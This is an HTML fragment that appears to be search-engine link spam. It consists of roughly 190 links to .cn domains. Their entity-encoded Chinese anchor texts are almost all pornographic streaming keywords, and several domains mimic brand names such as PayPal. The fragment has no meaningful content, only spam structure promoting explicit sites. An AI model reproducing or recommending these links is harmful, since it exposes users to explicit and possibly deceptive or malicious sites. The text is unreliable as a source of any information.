<a href="http://yxws.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://vq62.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x5973;&#x751F;&#x9732;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9lfj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://time56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shihun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://falalicaituan.cn" target="_blank">91&#x56FD;&#x4EA7;&#x767D;&#x6D46;</a>|
<a href="http://lcfeiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dololo.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://biyanbao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://power-snesor.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://ttcc.org.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rangsan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://henpai.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rnga.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nanghun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://bintong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://dxlnx.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://wzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anhongming.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://game5678.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dsszsj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://senkuan.cn" target="_blank">&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pennasol.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://koreanu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjyhmd.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://orientalceramics.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zpbpjt.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://heartwing.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinggai6688.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://waicu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuilian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zxhtea.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x53E6;&#x7C7B;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av</a>|
<a href="http://yiyouzixun.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://nanwind.com.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hntsmm.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://shanz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jbw8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhongykj.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://meishaonu.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;(&#x6DEB;&#x7BC7;)</a>|
<a href="http://17xzb.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fuqi009.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://eeiii.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://royalduke.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://sinun.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://etercycle.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bullionvault.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1k8k.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1k8k.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://4466rhzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://womeisen.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ddomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://anzoa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;</a>|
<a href="http://huiyida.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://aogerui.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://uyoufeidin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x66F4;&#x65B0;&#x6BDB;&#x7247;</a>|
<a href="http://hewith.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://24work.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ysculture.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://xingjie168.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://xphotel.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av</a>|
<a href="http://czytly.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wufree.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsyyjs.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mv189.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://owodc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7EFC;&#x6210;&#x4EBA;&#x7F51;77777</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://lensung.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x9AD8;&#x6E05;</a>|
<a href="http://cnfresh.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://playathome.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linontop.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://dawendz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://art1795.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://louruan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://goykux.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C31;&#x5728;&#x56FD;&#x4EA7;</a>|
<a href="http://nckuo.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://infoshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://slhm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hustsh.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://y702.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://qgylfwpt.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cailife.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;99</a>|
<a href="http://ladiyoga.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leegou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://ako.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slightdown.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaoyufw.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7suluo.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://anxinyou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qualwin.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4F53;&#x5185;she&#x7CBE;2</a>|
<a href="http://w4uh.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zrm447.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://90pai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wxerc.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://sxdzq.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ajioem.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x6821;&#x82B1;</a>|
<a href="http://neyou.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://acmen.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiaoqiong.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huixinay.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://cantianshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shanghong03.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://aiasz.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idashu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqfu.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wangwu100.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://im682.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://owzu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rsaw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://evlr.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://codexn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://kuhatu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://blscl.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://donjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
